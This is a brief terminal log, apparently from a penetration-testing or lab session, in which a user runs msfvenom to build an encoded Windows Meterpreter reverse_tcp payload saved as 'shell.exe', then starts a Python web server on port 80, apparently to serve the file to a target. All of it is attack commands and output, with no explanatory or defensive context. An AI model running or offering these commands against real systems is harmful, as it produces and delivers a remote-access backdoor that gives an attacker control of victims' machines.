 (faqih㉿mycera)-[~/Tools]
$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=1 LPORT=7777 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
(faqih㉿mycera)-[~/Tools]
$ sudo python3 -m http.server 80
[sudo] password for faqih:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...